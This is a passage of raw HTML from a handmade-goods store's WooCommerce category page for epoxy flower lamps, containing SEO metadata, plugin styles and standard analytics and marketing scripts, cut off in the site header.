

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hirosarts.com/epoxy-lamp/flower-lamp/
body_size: 39118
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=1.8.1" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/jquery.fancybox.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=2.2.10" media="print" onload="this.media='all'"><style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
z-index: 999999;
}
.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
color: #dadada;
opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
color: #ffffff;
background: #333333;
padding: 0px 16px;
line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
color: #ffffff;
background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
background: rgba(0,0,0,0.56);
color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
background: rgba(0,0,0,0.79);
color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
background: #ffffff;
}
@media (min-width: 1023px) {
#wqv-quick-view-content.sp-wqv-content {
max-width: 876px;
max-height: 438px;
}
#wqv-quick-view-content .wqv-product-images img,
#wqv-quick-view-content .wqv-product-images img{
max-height: 438px;
}
.wqv-product-info .wqv-product-content{
height:100%;
padding: 20px;
overflow: auto;
max-height: 438px;
max-width: 876px;
position: relative;
}
}
.mfp-bg.mfp-wqv{
background: rgba( 0, 0, 0, 0.8);
opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
width: 35px;
height: 35px;
opacity: 1;
cursor: pointer;
top: 0px;
right: 0;
position: absolute;
background: transparent;
font-size: 0;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:before{
color: #9a9a9a;
font-size: 18px;
transition: .2s;
margin-top: 8px;
}
.wqv-product-info{
padding: 20px;
}
.mfp-preloader{
color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
background: #F95600;
font-size: 0;
border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
padding: 9px 9px;
}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
margin:0 !important;
}</style><script>window._wca = window._wca || [];</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Epoxy Flower Lamp​s | LED Night Lights</title>
<meta name="description" content="Hirosart’s Flower Lamps are handmade from real dried flowers, crafted in resin with color-changing LED bases – fully customizable and unique."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hirosarts.com/epoxy-lamp/flower-lamp/" />
<link rel="next" href="https://hirosarts.com/epoxy-lamp/flower-lamp/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Epoxy Flower Lamp​s | LED Night Lights" />
<meta property="og:description" content="Hirosart’s Flower Lamps are handmade from real dried flowers, crafted in resin with color-changing LED bases – fully customizable and unique." />
<meta property="og:url" content="https://hirosarts.com/epoxy-lamp/flower-lamp/" />
<meta property="og:site_name" content="Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps" />
<meta property="article:publisher" content="https://www.facebook.com/Hirosart" />
<meta property="og:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/logo-hirosart.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/logo-hirosart.jpg" />
<meta property="og:image:width" content="1778" />
<meta property="og:image:height" content="1673" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Epoxy Flower Lamp​s | LED Night Lights" />
<meta name="twitter:description" content="Hirosart’s Flower Lamps are handmade from real dried flowers, crafted in resin with color-changing LED bases – fully customizable and unique." />
<meta name="twitter:site" content="@HirosLee" />
<meta name="twitter:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/logo-hirosart.jpg" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="14" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://hirosarts.com/#organization","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","sameAs":["https://www.facebook.com/Hirosart","https://twitter.com/HirosLee"]},{"@type":"WebSite","@id":"https://hirosarts.com/#website","url":"https://hirosarts.com","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","alternateName":"Hirosart","publisher":{"@id":"https://hirosarts.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://hirosarts.com/epoxy-lamp/flower-lamp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hirosarts.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://hirosarts.com/epoxy-lamp/","name":"Epoxy Lamps"}},{"@type":"ListItem","position":"3","item":{"@id":"https://hirosarts.com/epoxy-lamp/flower-lamp/","name":"Flower Lamp"}}]},{"@type":"CollectionPage","@id":"https://hirosarts.com/epoxy-lamp/flower-lamp/#webpage","url":"https://hirosarts.com/epoxy-lamp/flower-lamp/","name":"Epoxy Flower Lamp\u200bs | LED Night Lights","isPartOf":{"@id":"https://hirosarts.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://hirosarts.com/epoxy-lamp/flower-lamp/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<style id='ctc-term-title-style-inline-css'>
.ctc-block-controls-dropdown .components-base-control__field{margin:0 !important}
</style>
<style id='ctc-copy-button-style-inline-css'>
.wp-block-ctc-copy-button{font-size:14px;line-height:normal;padding:8px 16px;border-width:1px;border-style:solid;border-color:inherit;border-radius:4px;cursor:pointer;display:inline-block}.ctc-copy-button-textarea{display:none !important}
</style>
<style id='ctc-copy-icon-style-inline-css'>
.wp-block-ctc-copy-icon .ctc-block-copy-icon{background:rgba(0,0,0,0);padding:0;margin:0;position:relative;cursor:pointer}.wp-block-ctc-copy-icon .ctc-block-copy-icon .check-icon{display:none}.wp-block-ctc-copy-icon .ctc-block-copy-icon svg{height:1em;width:1em}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after{position:absolute;content:attr(aria-label);padding:.5em .75em;right:100%;color:#fff;background:#24292f;font-size:11px;border-radius:6px;line-height:1;right:100%;bottom:50%;margin-right:6px;-webkit-transform:translateY(50%);transform:translateY(50%)}.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{content:"";top:50%;bottom:50%;left:-7px;margin-top:-6px;border:6px solid rgba(0,0,0,0);border-left-color:#24292f;position:absolute}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{opacity:0;visibility:hidden;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::before{opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .check-icon{display:inline-block}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .copy-icon{display:none !important}.ctc-copy-icon-textarea{display:none !important}
</style>
<style id='ctc-social-share-style-inline-css'>
.wp-block-ctc-social-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.wp-block-ctc-social-share svg{height:16px;width:16px}.wp-block-ctc-social-share a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.wp-block-ctc-social-share a:focus{outline:none}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='copy-the-code-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-the-code.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='ctc-copy-inline-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-inline.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='mailerlite_forms.css-css' href='//hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.13' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='related-styles-css' href='//hirosarts.com/wp-content/plugins/woo-mailerlite/includes/../public/css/style.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='st-theme-css' href='//hirosarts.com/wp-content/themes/hirosart/style.css?ver=1768633066' media='all' />
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-BYPPBENHP5", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
var v = jQuery.fn.jquery;
if (v && parseInt(v) >= 3 && window.self === window.top) {
var readyList=[];
window.originalReadyMethod = jQuery.fn.ready;
jQuery.fn.ready = function(){
if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
readyList.push({"c": this, "a": arguments});
}
return window.originalReadyMethod.apply( this, arguments );
};
window.wpfReadyList = readyList;
}}
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-button/js/frontend.js?ver=1.0.0" id="ctc-copy-button-script-2-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-icon/js/frontend.js?ver=1.0.0" id="ctc-copy-icon-script-2-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"CzADifIDlatMkPKO","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"category","sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9oaxjvc2fydhmuy29tl2fib3v0lxvzlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"0f25b50d-bfec-c58c-7342-9f478e21e6c9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"90px","locale":"en-US"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"10","paddingy":"50","zindex":"10","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvU0VDVElPTlsxMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vU0VDVElPTlsxMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"1c94b89f-4225-1514-868d-de9db3f7f82b","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"52px","locale":"en-US"}]};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hirosarts.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="//stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script id="woo-ml-public-script-js-extra">
var woo_ml_public_post = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","language":"en_US","checkbox_settings":{"enabled":"yes","label":"Yes, I want to receive your newsletter.","preselect":"yes","hidden":"no"}};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-mailerlite/public/js/public.js?ver=2.1.25" id="woo-ml-public-script-js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7PX2XG');</script>
<!-- End Google Tag Manager -->        <!-- MailerLite Universal -->
<script>
(function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
.push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
(window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
ml('account', '542100');
ml('enablePopups', true);
</script>
<!-- End MailerLite Universal -->
<style>img#wpstats{display:none}</style>
<!-- MailerLite Universal -->
<script>
(function (w, d, e, u, f, l, n) {
w[f] = w[f] || function () {
(w[f].q = w[f].q || [])
.push(arguments);
}, l = d.createElement(e), l.async = 1, l.src = u,
n = d.getElementsByTagName(e)[0], n.parentNode.insertBefore(l, n);
})
(window, document, 'script', 'https://assets.mailerlite.com/js/universal.js', 'ml');
ml('account', '542100');
ml('enablePopups', true);
</script>
<!-- End MailerLite Universal -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="cjl_4lp6LkUlyKxLCdFRyc0e3n608Y11tzvQLr6oRKk" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>
<script>
window.renderOptIn = function() {
window.gapi.load('surveyoptin', function() {
window.gapi.surveyoptin.render(
{
// REQUIRED FIELDS
"merchant_id": 5367930295,
"order_id": "ORDER_ID",
"email": "CUSTOMER_EMAIL",
"delivery_country": "COUNTRY_CODE",
"estimated_delivery_date": "YYYY-MM-DD",
// OPTIONAL FIELDS
"products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
});
});
}
</script><!--Start of AutoAds Tracking Code-->
<script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=A62147D7E58F4050A1D785175B3AAD4C' type='text/javascript' charset='UTF-8' async></script>
<!--End of AutoAds Tracking Code--><script>jQuery('.woocommerce-billing-fields > h3').html('Shipping Address')	</script><style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=270%2C270&#038;ssl=1" />
<style id="wp-custom-css">
#trustpilot-widget-trustbox-0-wrapper{
margin-top: 0 !important;
}
.woocommerce-cart .woocommerce-cart-form .quantity .minus, .woocommerce-cart .woocommerce-cart-form .quantity .plus{
line-height: 26px;
}
.mailerlite-form-inputs{
position: relative;
display: flex;
flex-wrap: wrap;
background-color: #222;
border-radius: 1000px;
padding: 10px 5px 10px 22px;
width:max-content;
align-items:center
}
.mailerlite-form-inputs	input {
flex: 0 0 90%;
background-color: transparent;
color: #fff;
padding: 0 20px;
height: 25px;
}
.mailerlite-form-inputs	button {
flex: 0 0 10%;
content: "";
color:transparent;
padding: 0 20px;
border-radius: 0;
background: url("https://hirosarts.com/wp-content/themes/hirosart/images/mail.svg") no-repeat center;
}
@media (max-width: 767px){
.home .main .woocommerce-product-rating .reviews-count{
display:block !important;
position: unset !important;
}
.woocommerce .woocommerce-product-rating .reviews-count{
margin-left:3px;
}
.single-product.woocommerce .woocommerce-product-rating .reviews-count{
margin-left: 9px;
}
}
.woocommerce .quantity .qty{
width:2.6 rem !important;
}
@media (min-width: 768px){
.single-product.woocommerce .quantity .qty {
left: 0 !important;
}
}
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
-webkit-appearance: none;
margin: 0;
}
/* Firefox */
input[type=number] {
-moz-appearance: textfield;
}
.product-category__wrap .product-category__item:nth-child(5){
display:none;
}
.desc-product figure {
max-width: 100%;
}
.header, .header-search__open{
z-index:100;
}
.bgDart.open{
z-index:99;
}
#wpfOverlay{
z-index:100000000000 !important;
background-color: rgba(0,0,0,.9) !important;
}
:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover {
background-color: #f87c56;
}
.single-tab .tab-content {
height:0;
}
.single-tab .tab-label.active+.tab-content {
height: 100%;
}
.header-logo img{
max-height:48px !important;
}
@media( max-width: 767px ){
a#sp-wqv-view-button.button.sp-wqv-view-button, #wps-slider-section .button.sp-wqv-view-button, #wpsp-slider-section .button.sp-wqv-view-button{
padding: 8px 9px 9px 9px !important;
}
.search-form{
font-size:14px;
}
}
#woo_ml_subscribe, #payment_method_stripe, #payment_method_ppcp-gateway,
#createaccount{
width:unset;
}
.wc_payment_methods li label{
display:inline-block;
}
/*Comment product*/
.kt-reviews-image-container {
margin-top:16px;
max-width: 100%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap {
justify-content: start;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item{
width:50%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item .review-images{
width:100%!important;
height:auto!important;
}
.woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cart_totals table{
display: none;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
background: #f87c56;
color:#fff;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
opacity:0.8;
}
.woocommerce-cart-form .quantity input[type=number]{
margin-top: -8px;
padding: 8px 12px;
}
.cr-customer-consent{
display: none;
}
/*Style start rating*/
.list-product ul.products li.product .star-rating {
width: 76px !important;
}
.best-sellers .star-rating, .rating-share .star-rating{
width: 76px!important;
}
.cross-sells .star-rating {
width: 86px!important;
}
.list-product .woocommerce-product-rating .reviews-count{
left: -9px;
}
@media(min-width:768px){
.list-product ul.products li.product .star-rating {
width: 86px !important;
}
.best-sellers .star-rating, .rating-share .star-rating{
width: 86px !important;
}
.cross-sells .star-rating {
width: 90px !important;
}
}
/*Fix menu mobie*/
.menu-mobile__inner{
overflow-y: auto;
}
.show-social{
position: relative;
bottom: unset;
}
@media( max-width:767px ){
.single-product.woocommerce .quantity span{
line-height: 26px !important;
}
}
@media (min-width: 768px) {
.decor2 .decor__content h3, .decor2 .decor__content p{
color: #fff;
}
}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Hotjar Tracking Code for https://hirosarts.com/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3911782,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '966552364836505');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=966552364836505&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>
<body class="archive tax-product_cat term-flower-lamp term-1212 wp-custom-logo wp-embed-responsive theme-hirosart woocommerce woocommerce-page woocommerce-no-js">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7PX2XG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
<div class="header-top"><p><span style="font-weight: 400">Valentine’s Day: Code “<strong><span style="color: #ff6600">CUPID26</span></strong>” | FREE Custom Engraving &amp; Card for <strong>$60+</strong> Orders | Handwritten Message Available (Ends <strong>Feb 14</strong>)</span><span style="font-weight: 400"><br />
</span></p>
</div>
<div class="header-wrap">
<div class="header-logo">
<a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, 